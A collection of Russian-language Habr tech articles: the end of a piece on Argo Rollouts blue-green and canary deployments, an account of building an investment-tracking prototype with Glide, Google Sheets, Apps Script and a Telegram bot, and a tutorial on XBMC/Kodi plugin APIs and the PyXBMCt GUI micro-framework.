Контроллер обрабатывает наши CRD, запускает инстанс AnalysisRun, который способен анализировать метрики в разных бэкэндах и автоматически манипулирует service/ingress. Тут стоит уточнить, что распределение трафика на уровне сервиса 20/80 работает только на mesh-решениях. В нашем случае распределение будет на Ingress-контроллерах.
В отличии от Argo CD тут нет отдельной системы учетных записей. В нашем случае это огромный плюс: если ~~уe~~мы хотим затащить подобное решение в коммунальный kubernetes, то разграничение прав будет реализовано родным RBAC и скоро корпоративная команда получит запрос на внедрение :)
Решение поставляет нам 5 новых crd:
* Rollout – позиционируется как расширенный deployment. Добавляет новые стратегии деплоя: blueGreen и canary. В процессе выкатки может запускать новые версии в отдельных replicaset, анализировать метрики и принимать решение о дальнейшей выкатке/отмене;
* AnalysisTemplate – namespaced-шаблон анализа: метрики, которые будем мониторить;
* ClusterAnalysisTemplate – clusterwide-шаблон;
* AnalysisRun – инстанс задачи анализа, созданный из шаблона. Можно провести аналогию с Jobs;
* Experiment – возможность запустить отдельные инстансы приложения и провести сравнение метрик.
Основное отличие Experiment от AnalysisRun – в том, что в первом случае мы разворачиваем сферический инстанс в вакууме и сами генерируем трафик, а во втором – контроллер переключает часть реального трафика пользователей и следит за метриками в системе мониторинга согласно настройкам в Rollout.
Для тестирования возьмем официальные мануалы и репозиторий [Rollouts](https://github.com/argoproj/argo-rollouts). Первый тест – манифест [rollout-bluegreen.yaml](https://github.com/argoproj/argo-rollouts/blob/master/examples/rollout-bluegreen.yaml), а вот вариант с [helm](https://github.com/argoproj/argo-rollouts/tree/master/examples/helm-blue-green).
rollout-bluegreen.yaml
```
apiVersion: argoproj.io/v1alpha1
kind: Rollout
metadata:
name: rollout-bluegreen
spec:
replicas: 2
revisionHistoryLimit: 2
selector:
matchLabels:
app: rollout-bluegreen
template:
metadata:
labels:
app: rollout-bluegreen
spec:
containers:
- name: rollouts-demo
image: argoproj/rollouts-demo:blue
imagePullPolicy: Always
ports:
- containerPort: 8080
strategy:
blueGreen:
activeService: rollout-bluegreen-active
previewService: rollout-bluegreen-preview
autoPromotionEnabled: false
---
kind: Service
apiVersion: v1
metadata:
name: rollout-bluegreen-active
spec:
selector:
app: rollout-bluegreen
ports:
- protocol: TCP
port: 80
targetPort: 8080
---
kind: Service
apiVersion: v1
metadata:
name: rollout-bluegreen-preview
spec:
selector:
app: rollout-bluegreen
ports:
- protocol: TCP
port: 80
targetPort: 8080
```
Rollout позиционируется как замена deployment и в одном из докладов было сказано, что `spec:` в пятой строке по синтаксису соответствует (~~но это не точно~~) `spec:` deployment, позже мы попробуем примонтировать configmap и узнаем, так это или нет. Тестирование начнем с механизма bluеGreen – блок, ради которого все и затевалось:
```
strategy:
blueGreen:
activeService: rollout-bluegreen-active
previewService: rollout-bluegreen-preview
autoPromotionEnabled: false
```
Он отвечает за всю логику наката/отката ревизии, с ним мы и будем экспериментировать. Обратите внимание: в файле содержатся 2 сервиса, но по селекторам они попадают на одни и те же поды. Это не ошибка, в процессе выкатки релизов контроллер будет патчить эти сервисы и добавлять свой кастомный селектор.
```
kubectl apply -n rollouts -f rollout-bluegreen.yaml
kubectl -n rollouts get all --show-labels
```
Объекты
```
# если мы посмотрим содержимое сервисов, то на обоих мы увидим новый селектор
...
selector:
app: rollout-bluegreen
rollouts-pod-template-hash: 6f64454c95
...
# посмотрим статус выкатки через консольный плагин
kubectl argo rollouts get rollout -n rollouts rollout-bluegreen
```
Статус rolloutПоменяем тэг у контейнера и применим повторно. Обратите внимание, что apply мержит манифесты и несмотря на то, что контроллер добавил на них селектор, в выводах консоли получаем `unchanged`:
Накат blue-версииПосле наката green-версии появятся новые replicaset и поды. У сервиса, который был объявлен как `previewService: rollout-bluegreen-preview` поменяется селектор, на тот который выделен красным на рисунке. `Status: paused` так как мы объявили `autoPromotionEnabled: false`.
 Если я поменяю образ и в третий раз выполню накат – создадутся новые объекты, а объекты второй ревизии будут «скукожены» (ScaledDown, на все уходит секунд 30):
Накат 3-го релизаscale-down второй ревизииВ этом варианте подразумевается, что мы вручную все протестировали и потом вручную переключаем версию `kubectl argo rollouts promote -n rollouts rollout-bluegreen`:
итоговый вариантСогласно документации механизм canary действует несколько иначе. В базовом варианте он подбирает лучшее (best effort) соотношение реплик новой и старой ревизии, согласно тому, что вы заказывали. Например:
```
spec:
replicas: 10
strategy:
canary:
steps:
- setCanaryScale:
weight: 10
- setWeight: 90
- pause: {duration: 10} # ожидание 10сек
- pause: {} # остановка и ожидание команды promote
```
В этом случае он уменьшит число реплик текущей ревизии до 9 и выкатит 1 новый под, при этом все они будут попадать под селектор основного сервиса. Все становится интереснее, когда мы включаем `dynamicStableScale: true`и `trafficRouting:`
```
strategy:
canary:
stableService: rollout-canary-active
canaryService: rollout-canary-preview
dynamicStableScale: true
trafficRouting:
nginx:
stableIngress: blue-green # required
additionalIngressAnnotations: # добавочные заголовки
canary-by-header: X-Canary
canary-by-header-value: iwantsit
steps:
- setWeight: 20 # выкатываем 20% новых подов и canary-weight: 20
- pause: {} # встаём на паузу и ожидаем, когда человек скомандует promote
- setWeight: 40 # выкатили подов до 40%
- pause: {duration: 10} # перекур 10 секунд
- setWeight: 60 # погнали дальше
- pause: {duration: 10}
- setWeight: 80
- pause: {duration: 10}
```
Основной принцип работы такой же как у blueGreen – меняются лейблы на сервисах. Но в этом случае контроллер автоматически создает canary-ingress (базовый вы создаете самостоятельно). За счет `steps` у вас более гибкие возможности по переключению клиентского трафика. Помимо Ingress поддерживаются и другие trafficRouting-решения: istio, ambassador, traefik, но принцип работы остается тем же.
Вывод: продукт простой и позволяет автоматизировать ряд действий, которые обычно делаются вручную.
Статья получилась достаточно объемной, вторую ее половину [опубликуем](https://habr.com/ru/company/ru_mts/blog/695744/) через несколько дней. Из нее вы узнаете:
* как привязываться к текущим деплойментам и творить с ними чудеса;
* как ссылаться на текущие деплойменты и сэкономить время на переписывании манифестов;
* а еще мы рассмотрим механизмы анализа и экспериментов (они встраиваются в `steps`: и в случае ошибок просто откатят релиз обратно).
Если у вас есть свой опыт работы с rollouts и способы управления релизами имеются – **обязательно расскажите о них в комментариях!**
|
https://habr.com/ru/post/695242/
| null |
ru
| null |
# Работающий прототип сервиса за 2 недели при помощи Glide, Гугл-таблиц, Telegram-бота, Python и EasyOCR
С чего всё началось
-------------------
Начнём с дисклеймера. В тексте ниже не имеются в виду и не подразумеваются никакие крупные ИТ-компании, телеком-операторы, банки, брокеры и прочие конкретные юридические лица. Поговорим просто о каком-то крупном бизнесе, который инвестирует некоторые средства в развитие новых сервисов и направлений в рамках собственного акселератора под кодовым названием "Гараж".
Если вам интересно почитать только о самом прототипе и технике, то первые два раздела можно пропустить.
Когда-то давно я познакомился с рынком ценных бумаг и довольно быстро понял, что свои сделки всегда надо записывать. С чего я это взял? Ну во-первых о необходимости записывать что и зачем я купил на бирже и раньше говорили буквально из каждого утюга, в каждом первом пособии по торговле. Во-вторых когда теряешь кровные начинаешь очень быстро соображать, искать причины и следствия, анализировать в чём был не прав. Особенно, если желание торговать ценными бумагами долго вызревало и ты не относишься к заработку на бирже как к лёгким деньгам вроде казино. Когда ты изучаешь фундаментальный анализ, финансовые рынки, теоретические предпосылки рыночной экономики и тому подобное. В общем появилась экселька в которой я вёл реестр своих сделок с акциями и облигациями. Со временем эта табличка разрослась до сотен строк, десятка листов с вспомогательными табличками, а когда типов активов стало больше двух - до пяти экселек в каждой из которых тоже были листы и таблички на разные темы. Разобраться во всём этом массиве ценной информации уже стало мало возможно и я начал скажем так немного подзабивать на ведение этих реестров. Что тут же сказалось на качестве портфеля и его доходности. Я не мог сказать в каждый момент времени сколько у меня активов и сколько они мне принесли денег на сейчас. Возникла идея сервиса - [Блокнота инвестора](https://www.inotepad.ru/?utm_source=habr.com), который мог бы собрать все данные о моих инвестициях в кучу и выдать нужную мне информацию в любой момент времени. История началась.
Акселератор, который заставил воплотить мою идею в реальность или как стать стартапером за чужой счёт
-----------------------------------------------------------------------------------------------------
Прошло примерно года три. Когда я работал в одной крупной компании у которой есть некоторое количество полезных и прибыльных сервисов, а также собственный акселератор, возникло желание вернуться к моей идее и попробовать таки воплотить её в жизнь. Тем более, что это было несложно. Требовалось лишь описать свою идею словами и попросить помощи "Гаража" сформулировав, что же конкретно мы от него хотим получить.
Опустим долгие прелюдии, касдевы и проверки гипотез по их результатам, неудачные опыты по нефункциональному прототипированию сервиса. Я не знаю какой продуктовый гений может на одних касдевах проверить будет ли новый сервис востребован и принесёт ли он прибыль. В какой-то момент нам пришло понимание, что без полноценного функционального прототипа никакую гипотезу мы не проверим и вряд ли сможем предложить крупной компании что-то стоящее в качестве инвестиционного проекта.
Но как сделать прототип? Самое очевидное было вооружиться давними знаниями PHP, JS, SQL, всяких там докеров и тому подобного. Но стоп. Откуда взять время на всё это, если через неделю [трекшн-митинг](https://habr.com/ru/post/225049/) на котором нужно показать результат, а "традиционными методами" результата может не быть неделями, месяцами, если не годами. Нужно было простое и быстрое решение нашей задачи. которое помогло бы нам сразу начать проверять гипотезы.
Как мы выбрали Glide и что было потом
-------------------------------------
Требования к решению были достаточно простые: облачный сервис, авторизованная зона, возможность привязки аккаунта к Telegram-боту для импорта сделок и коммуникации с пользователем, каталог сделок с возможностью ручного добавления, некий агрегированный "портфель" для каждого пользователя, объединяющий все сделки по эмитентам и типам активов, самая простая визуализация цифр портфеля, изначально мобильная версия. Прочие особенности появились уже в ходе реализации и отдельно я их описывать не буду.
Альтернатив у нас было несколько:
1. Уже упомянутый сервис написанный "с нуля". Изначально это показалось нам плохой идеей, поскольку тестировать гипотезы нужно реально быстро, иначе ещё быстрее вылетишь из акселератора и твой проект на этом останется только твоим
2. Простая CMS типа старой доброй, не раз послужившей [S.Builder](http://www.sbuilder.ru/) или Wordpress - позволила бы быстро сделать каталог сделок и их отображение. Работа в мобильном режиме была под вопросом, поскольку это адаптивная вёрстка в лучшем случае. Плюс к этому достаточно много пришлось бы писать код и делать полноценную БД с представлениями, хранимками и прочим, что [та ещё задача](https://habr.com/ru/post/193136/)
3. [Zero-code](https://vc.ru/dev/252560-chestno-pro-zero-code-komu-podoydet-skolko-stoit-kogda-luchshe-uyti-v-razrabotku) типа [Bubble](https://bubble.io/). Последний мне посоветовал коллега по акселератору "Гаража", Владимир Соловьёв, основатель крутейшего сервиса мотивации [Whipcake](https://whipcake.com/ru/). Это был очень дельный совет, спасибо ему большое. В процессе исследования вопроса мы нашли значительно более простой вариант решающий нашу задачу - [Glide](https://glideapps.com/).
Раньше мы кое-что слышали о zero-code (на самом деле не Zero, об этом речь пойдёт ниже) и программировании мышкой. Но даже не предполагали как далеко вперёд продвинулись технологии. Сервисы типа Glide заточены под очень быстрое создание продукта, изначально мобильного, максимально легко разворачиваемого PWA на базе обычных таблиц Google Sheets.
То есть там предусмотрена собственная БД Glide, но она довольно куцая в плане возможностей кастомизации, поэтому мы всё делали на Гугл Таблицах и скриптах. Немаловажным фактором сыгравшим в пользу Glide послужила его условная бесплатность. То есть прототип, который использует только автор вполне возможно сделать полностью функциональным бесплатно. Если хотим пустить пользователей, сделать авторизованную зону, быстро обновлять данные и так далее - придётся заплатить, но меньше чем за тот же Bubble в разы.
Архитектурно всё выглядит примерно следующим образом.
Сам Glide обладает довольно мощными возможностями при том, что кодить фронт действительно не придётся. К интерфейсу разработки надо привыкнуть. Изначально всё делается под мобильные устройства Apple и Android, но в платной версии одной кнопкой можно расширить использование сервиса и на все остальные устройства. Технически это [PWA](https://habr.com/ru/company/wrike/blog/481240/), которую вы можете добавить на главный экран смартфона и это практически ничем не будет отличаться от полноценного мобильного приложения. Правда пуши сервис пока не поддерживает, это в том числе способствовало созданию Telegram-бота.
Работа с "БД", если так можно выразиться, выглядит так, что Glide добавляет к слою данных Google-таблиц ещё один слой обработки представления этих данных. Про работу в самих таблицах рассказывать не буду, там всё понятно. В Glide вы видите те же самые данные, но можете поверх своей таблицы сделать специфичные колонки, которые будут содержать логику завязанную на возможностях самого сервиса. Например, так выглядит создание колонки с условным представлением:
Также, Glide умеет работать с шаблонами. Вы делаете "переменные" в виде колонок, которые затем можете по определённой логике отобразить в шаблоне:
Когда разобрались со слоем данных, можно приступать к их отображению на фронте. Тут всё максимально просто и zero-code. Сначала создаёте табы. Они бывают двух видов: кнопки внизу экрана, либо в меню слева при нажатии на бургер. Когда таба создана, выбираете подходящее представление для неё: List, Details или другое. Details - самое гибкое, поскольку позволяет добавить туда помимо кнопок ещё и контрол в виде List. Возможности довольно широкие, несмотря на жёсткое ограничение по расположению элементов: практически никакой свободы дизайна не предусмотрено, разве только цвета и иконки поменять, да ещё размер шрифта в некоторых случаях.
Зачем нам Telegram-бот и как он работает. Распознавалка сделок
--------------------------------------------------------------
Я уже писал ранее, что в Glide нет пушей. Есть плохо сделанный чат техподдержки, который на практике мало применим. Наш сервис предусматривает возможность импорта сделок в любом формате, а не только картинки без возможности обработки, как это реализовано в Glide. В целом практически сразу пришло понимание необходимости ещё одного интерфейса взаимодействия с пользователем, желательно привычного для него. Нет ничего более привычного для [нашей ЦА](https://www.rbc.ru/newspaper/2021/03/05/6040bd3c9a794720759d07df), чем Telegram.
Бота сделали по [привычной схеме](https://habr.com/ru/post/549408/): Docker + Telebot + Python. Там всё стандартно, повторяться не буду, есть множество прекрасных статей на эту тему. Из нестандартного - для минимального распознавания скриншотов со сделками из терминала любого брокера пришлось прикрутить [EasyOCR](https://github.com/JaidedAI/EasyOCR). Сразу скажу, что идея распознавать "любые скриншоты" в реальности работает плохо. Слишком большое разнообразие терминалов, их версий и тому подобного. Мы совершенно уверены в возможности крупной ИТ-компании сделать идеально работающую распознавалку, которая полностью избавит от необходимости включения человека в процесс, но текущими средствами без оператора проверяющего качество не обойтись. Процент ошибок распознавания очень высок. Отчасти мы отдали контроль качества распознавания на откуп пользователям, которые видят распознанные сделки в специальном разделе сервиса "К добавлению" и уже сами принимают решение о включении сделки в Блокнот.
EasyOCR оказался довольно прожорлив в плане ресурсов. И вообще для более быстрого распознавания картинок сам модуль советует использовать GPU поддерживающий CUDA. Это очень дорогие ресурсы, которые далеко не так просто найти. На обычной виртуалке процесс распознавания текста с крошечного скриншота экрана смартфона занимает 15-20 секунд минимум. Само распознавание довольно чистое. Есть известная проблема, когда в режиме 'ru' EasyOCR путает нуль и букву "о", а также число три и букву "з", но это решается элементарным обработчиком. Код приводить не буду, он крайне прост. Суть в том, что в тексте ищем слова-маркеры по положению которых относительно друг-друга мы можем опознать терминал и брокера, далее исходя заранее известной модели достаём из распознанного текстового массива параметры сделок.
Excel, CSV и другие форматы парсятся стандартно по модели. Тут как раз всё очень легко и просто делается, нужно только задать огромное количество этих моделей, поскольку брокеров много. Но формат данных в отчёте брокера гораздо стабильнее вида скриншотов терминалов, которые меняются от версии к версии и часто радикально.
Google Sheets + Apps Script для целей прототипирования
------------------------------------------------------
Отдельно хочу остановиться и воздать самые хвалебные слова благодарности создателям Google Sheets. Это намного больше чем просто таблицы вроде Excel. На GS действительно можно сделать отличный прототип базы данных крупного проекта. Например, сервис предусматривает агрегированный портфель сделок. Это легко делается при помощи сводных таблиц. Котировки ценных бумаг можно получить встроенной функцией [GOOGLEFINANCE](https://support.google.com/docs/answer/3093281?hl=ru). Если нужны котировки криптовалют, ничто не мешает сделать элементарный запрос к API Binance, причём можно даже формулой типа [ImportJSON](https://github.com/bradjasper/ImportJSON). Но формулами злоупотреблять не рекомендую, они довольно часто виснут в статусе "Loading...". Гораздо правильнее запрашивать средствами JS в Apps Script, далее кэшировать результат, обрабатывать и класть единым запросом уже готовый в таблицу.
Пример работы с котировками на криптовалютные пары может быть таким. Сначала получаем уникальные тикеры из таблицы сделок пользователей средствами формул встроенных в Google Sheets. Здесь мы объединяем найденные уникальные массивы тикеров (колонка "B") и валют (колонка "K") в сделках. Получаем список уникальных сочетаний тикеров и валют:
```
=UNIQUE({deals!B:B, deals!K:K})
```
Далее уже скриптами получаем текущие цены на эти активы и кладём в отдельную табличку собранный массив одной операцией записи. Функция "getArrayFromRange" превращает Range в массив значений, а загадочный параметр "D1" содержит в себе ссылку на посчитанное формулой число строк в колонке "A" (=СЧЁТЗ("A1:A")):
```
function updatePricesCacheCRY() {
//Получаем уникальные тикеры в сделках записанных пользователями из таблицы
var buffer_tickers_curs = getArrayFromRange("Prices", "A1:C", "D1");
var buffer_cry = [];
//Ищем среди них криптовалюты
buffer_cry = buffer_tickers_curs.filter(function(item){
return item[1] == 'CRY'
});
//Получаем одномерный массив тикеров
let buffer_cry_tickers = buffer_cry.map(item => item[0]);
//Делаем один запрос к Binance. Функция "fetchAPI" делает вызов и парсит JSON
let url = "https://api1.binance.com/api/v3/ticker/price";
let cur_prices = fetchAPI(url);
//Фильтруем полученные данные так, чтобы остались только нужные нам тикеры
let cur_prices_filtered = cur_prices.filter(item => buffer_cry_tickers.includes(item.symbol));
//И преобразуем их в двумерный массив для возможности записи в таблицу
let cur_prices_filtered_array = cur_prices_filtered.map(function(item){
return [item.symbol, item.price];
});
//Записываем полученные данные в табличку G1:H
var list = SpreadsheetApp.getActiveSpreadsheet().getSheetByName("Prices");
let cur_prices_cache_range = list.getRange("G1:H"+(cur_prices_filtered_array.length));
//Сначала очищаем эту табличку от данных
cur_prices_cache_range.clear();
//Записываем одной операцией - это важно тк Execution Time Exceeded не редкость
cur_prices_cache_range.setValues(cur_prices_filtered_array);
}
```
Таким образом, Google Sheets представляет собой мощный инструмент прототипирования модели данных. Средствами скриптов можно выполнить практически любые задачи связанные с обработкой этих данных. Да, вы не сделаете высоконагруженный сервис с миллионами и даже сотнями тысяч строк, но Google Sheets вполне хватит в качестве БД для простого функционального прототипа.
Заключение
----------
Итак, мы рассмотрели пример создания работающего прототипа из практически подручных материалов. Это конечно не совсем zero-code. Суммарно тысячи полторы строчек кода пришлось написать. Хотя даже если бы автор этих строк не владел элементарными навыками программирования, то одной связкой Glide + Google Sheets вполне можно было сделать рабочий прототип с ограниченой функциональностью. Скрипты Apps Script позволили добавить функционал отображения котировок и простую аналитику балансовой стоимости активов в сравнении с рыночной, бот на python оживил общение с пользователями, добавил привычный им интерфейс для коммуникации и импорта сделок. В целом, работа над всем сервисом заняла не более 2-х недель, включая написание всех скриптов. Основной функционал ручной записи и отображения сделок был готов за пару дней. Буду рад, если опыт создания [прототипа Блокнота инвестора](https://www.inotepad.ru/?utm_source=habr.com) пригодится вам и ускорит успешный вывод на рынок вашего продукта.
|
https://habr.com/ru/post/587648/
| null |
ru
| null |
# Пишем плагин для XBMC с собственным интерфейсом: часть III — API и микро-фреймворк
#### Вступление
Это III часть цикла статей, посвященных написанию плагинов для XBMC с собственным интерфейсом. В предыдущих частях ([часть I](http://habrahabr.ru/post/193704/) и [часть II](http://habrahabr.ru/post/194124/)) я рассказал об основных принципах создания интерфейса плагинов XBMC и дал несколько простых примеров. В этой части я хочу совсем кратко рассказать о различных API для взаимодействия с XBMC, продемонстрировать написанный мною микро-фреймворк, упрощающий компоновку интерфейса.
**Дополнение от 3.11.14:** во время написания первых двух частей я пообещал вскоре написать 3-ю часть статьи. Но, к сожалению, жизнь вносит свои коррективы, и написание 3-й части пришлось отложить до лучших времен. Теперь я постараюсь исполнить обещанное, хоть и не в полной мере: рассказ о микро-фреймворке будет несколько упрощенным.
#### API
Рассказ о написании плагинов для XBMC был бы неполным без хотя бы краткого рассказа о различных API, обеспечивающих взаимодействие плагинов с XBMC. До сих пор в статьях речь шла об API для создания интерфейса, но ведь плагинам нужно выполнять и другие задачи: получение информации о медиафайлах, управление проигрыванием и т. п. Для выполнения этих задач в XBMC существует 4 основных API: Python API, встроенные функции (built-ins), протокол JSON-RPC и Infolabels. Далее совсем кратко поговорим о каждом из них.
##### Python API
Набор из 5 модулей Python: xbmc, xbmcgui, xbmcplugin, xbmcaddon, xbmcvfs для взаимодействия с XBMC. Модули написаны на C++, используя Python-C API (SWIG). Ниже их краткий обзор:
xbmc — общее взаимодействие с XBMC;
xbmcgui — взаимодействие с GUI;
xbmcplugin — организация плагинов-источников контента;
xbmcaddon — доступ к различным параметрам плагинов (настройки, языковые файлы и т. п.);
xbmcvfs — работа с файловой системой.
##### Встроенные функции (builtins)
Набор команд для управления XBMC. Для вызова встроенных функций не обязательно писать программный код: их можно, к примеру, привязать к кнопке пульта или клавиатуры путем редактирования соответствующего конфигурационного файла. Перечень встроенных функций можно найти [здесь](http://wiki.xbmc.org/index.php?title=List_of_built-in_functions).
Для вызова встроенных функций из скриптов на Питоне существует функция xbmc.executebuiltin().
##### Протокол JSON-RPC
Протокол для локального и удаленного управления XBMC на базе JSON-RPC. Обеспечивает широкие возможности взаимодействия с XBMC, включая двухсторонний обмен информацией. Подробнее о протоколе JSON-RPC в XBMC можно почитать [здесь](http://wiki.xbmc.org/?title=JSON-RPC_API).
Для локального управления и обмена информацией по протоколу JSON-RPC используется функция xbmc.executeJSONRPC(). Кроме того, в состав стандартной библиотеки Питона входит модуль json, упрощающий обработку строк JSON.
Удаленное взаимодействие с XBMC на других компьютерах можно осуществлять при помощи модуля urllib2 стандартной библиотеки.
##### Infolabels
API для получения различной информации от XBMC. Перечень всех доступных Infolabels можно найти [здесь](http://kodi.wiki/view/InfoLabels).
Для запроса информации используется функция xbmc.getInfoLabel().
Возможности этих API частично пересекаются, и одну и ту же операцию нередко можно выполнить разными способами.
Примечание: вплоть до версии 11.0 в XBMC также был Web-API, который позволял управлять XBMC при помощи команд в URL-encoded нотации. Однако, начиная с версии 12.0, он был убран в силу избыточности, поскольку JSON-RPC обеспечивает намного большие возможности.
#### PyXBMCt — микрофреймворк для упрощения компоновки интерфейса плагинов
Как видно из предыдущих частей данного цикла статей, API для создания интерфейса плагинов на базе классов Window/WindowDialog и потомков класса Control не очень удобен: приходится оперировать абсолютными координатами, и графическое оформление интерфейса полностью возлагается на разработчика.
Идея создания микро-фреймоврка, который бы упростил создание интефейса плагинов (естественно, в пределах возможностей XBMC Python API), родилась у меня в ходе написания собственного плагина для закачки субтитров. В XBMC до версии 13.0 плагины субтитров были полностью автономными скриптами, и создание интерфейса возлагалось на разработчика. К слову, в версии 13.0 архитектуру плагинов субтитров полностью поменяли, и теперь они работают аналогично [плагинам-источникам контента](http://habrahabr.ru/post/193374/), а за интерфейс отвечает базовый код XBMC (кстати, с 14-й версии медиацентр будет называться Kodi).
Чтобы не возиться с абсолютными координатами элементов интерфейса, я написал wrapper вокруг классов Window/WindowDialog/Control, реализующий подобие менеджера геометрии Grid, и украсил всё это дело текстурами, взятыми с дефолтного скина XBMC — Confluence. Получилось неплохо, и я решил сделать на базе этого полноценный микро-фреймворк. В качестве образца был взят PyQt, поэтому фреймоврк получил название PyXBMCt.
Фреймворк предлагает 4 базовых класса-контерйнера и 9 готовых к использованию виджетов, или, как они называются в XBMC, контролов. За размещение контролов на экране отвечает менеджер геометрии Grid, и интерактивные контролы связываются с с функциями/методами аналогично механизму сигналов-слотов в PyQt. Те, кто знаком с PyQt/PySide, должны освоить PyXBMCt в два счета.
Для наглядности рассмотрим совсем простой пример.
Микро-фреймворк PyXBMCt присутствует в официальном репозитории XBMC/Kodi, поэтому, чтобы воспользоваться им, нужно добавить в раздел файла addon.xml вашего плагина (подробнее об архитектуре плагинов см. [здесь](http://habrahabr.ru/post/193374/)) следующую строку:
```
```
Теперь при установке вашего плагина из репозитория или файла ZIP микро-фреймворк подтянется из официального репозитория автоматически. Кроме того, в Kodi 14.0 «Helix» наконец-то появилась возможность устанавливать служебные плагины вручную, и плагин PyXBMCt можно установить заранее самому.
В качестве простейшего примера, естественно, возьмем «Hello World»:
**Hello World**
```
# -*- coding: utf-8 -*-
# Импортируем модуль PyXBMCt.
import pyxbmct.addonwindow as pyxbmct
class MyWindow(pyxbmct.AddonDialogWindow):
def __init__(self, title=''):
# Вызываем конструктор базового класса.
super(MyWindow, self).__init__(title)
# Устанавливаем ширину и высоту окна, а также разрешение сетки (Grid):
# 2 строки и 3 столбца.
self.setGeometry(350, 150, 2, 3)
# Создаем текстовую надпись.
label = pyxbmct.Label('This is a PyXBMCt window.', alignment=pyxbmct.ALIGN_CENTER)
# Помещаем надпись в сетку.
self.placeControl(label, 0, 0, columnspan=3)
# Создаем кнопку.
button = pyxbmct.Button('Close')
# Помещаем кнопку в сетку.
self.placeControl(button, 1, 1)
# Устанавливаем начальный фокус на кнопку.
self.setFocus(button)
# Связываем кнопку с методом.
self.connect(button, self.close)
# Связываем клавиатурное действие с методом.
self.connect(pyxbmct.ACTION_NAV_BACK, self.close)
# Создаем экземпляр окна.
window = MyWindow('Hello, World!')
# Выводим созданное окно.
window.doModal()
# Принудительно удаляем экземпляр окна после использования.
del window
```
Если всё сделано правильно, на экране появится такое окошко с кнопкой:
Теперь, подробный разбор. Для отображения номеров строк используйте текстовый редактор с соответствующей функцией, например Notepad++. Думаю, те, кто знаком с PyQt/PySide или с другими «взрослыми» GUI-фреймворками, сразу поймут, что к чему, поэтому очевидные вещи пропускаю.
Строка 13: метод self.setGeometry() задает ширину и высоту окна, а также разрешение координатной сетки родительского окна, в которой размещаются контролы. Принцип полностью аналогичен компоновщику QtGui.QGridLayout. По умолчанию окно помещается в центр экрана, но при желании можно задать точные координаты окна в виде дополнительных параметров этого метода.
Строка 17: метод self.placeControl() помещает выбранный контрол в координатную сетку. Как и в настоящем QtGui.QGridLayout, контрол может занимать несколько строк и столбцов.
**Внимание!** Любые методы экземпляра контрола (например, setLabel() для изменения текста надписи) нужно вызывать только после того, как этот контрол добавлен в окно при помощи placeControl(). Иначе возможны различные глюки, забавные и не очень.
Строка 23: метод setFocus() устанавливает начальный фокус на выбранный контрол. При наличии любых интерактивных контролов этот метод является **обязательным**, иначе вы просто не сможете управлять своим плагином с клавиатуры/пульта.
При наличии нескольких интерактивных контролов также нужно настроить правила навигации между ними (см. предыдущие части).
Строки 25 и 27: метод self.connect() связывает контрол или числовой код клавиатурного события с функцией/методом. Естественно, здесь используется ссылка на функцию (без круглых скобок **()**), а не вызов функции. Также здесь можно использовать **lambda** — всё как в настоящем PyQt.
Связать можно только те контролы, которые генерируют событие при их активации: это **Button**, **RadioButton** и **List**. Другие контролы не генерируют событий, и связывать их бесполезно.
Числовые коды событий, генерируемых органами управления (клавиатурой, мышью, джойстиком и т. п.) можно найти [здесь](https://github.com/xbmc/xbmc/blob/master/xbmc/guilib/Key.h). PyXBMCt включает символьные имена для часто используемых событий.
Числовой код **ACTION\_PREVIOUS\_MENU** или **10** (по умолчанию — клавиша ESC на клавиатуре) всегда связан с методом close(), закрывающим окно, и переназначить его нельзя. Это сделано для того, чтобы окно плагина всегда можно было закрыть.
Строка 35: после использования экземпляр окна принудительно удаляется (вызывается деструктор экземпляра окна и всех объектов, связанных с ним). Дело здесь в том, что Garbage Collector почему-то не удаляет объекты классов xbmcgui после завершения работы плагина, что может приводить к утечкам памяти. Поэтому открытые окна на базе xbmcgui/PyXBMCt нужно удалять из памяти принудительно.
Практический пример использования PyXBMCt можно увидеть в [моем плагине ex.ua.alternative](https://github.com/romanvm/ex.ua.alternative/blob/master/plugin.video.ex.ua.alternative/resources/lib/login_window.py), где микро-фреймворк используется для создания окна входа на сайт:
**Окно входа на ex.ua**
Подробнее с PyXBMCt можно познакомиться по ссылкам ниже (английский язык).
[PyXBMCt QuickStart Guide](https://dl.dropboxusercontent.com/u/24356082/PyXBMCt_QuickStart.pdf).
[Автоматически сгенерированная документация по классам и методам PyXBMCt](http://romanvm.github.io/PyXBMCt/docs).
[Репозиторий PyXBMCt на Github](https://github.com/romanvm/script.module.pyxbmct).
[Тема на официальном форуме XBMC (Kodi)](http://forum.kodi.tv/showthread.php?tid=174859).
[Плагин, демонстрирующий возможности PyXBMCt](https://github.com/romanvm/pyxbmct.demo) (скриншот под спойлером ниже).
**Скриншот PyXBMCt Demo**
Конечно, интерфейс плагина, созданный на базе PyXBMCt, уступает по возможностям и «украшательствам» интерфейсу на базе XML-скина. Однако во многих случаях его возможностей вполне достаточно, и те, кто знакомы с «настольными» GUI-фреймворками, в частности PyQt/PySide, могут освоить PyXBMCt очень быстро.
#### Заключение
На этом я заканчиваю цикл статей, посвященных написанию плагинов для XBMC (Kodi). К сожалению, в силу ряда обстоятельств 3-я часть выходит со значительным запозданием, но, как говорится, «лучше поздно, чем никогда».
P. S. Добавил информацию об InfoLabels.
#### Предыдущие статьи
[Подробная анатомия простого плагина для XBMC](http://habrahabr.ru/post/193374/).
[Пишем плагин для XBMC с собственным интерфейсом: часть I — теория и простейший пример](http://habrahabr.ru/post/193704/).
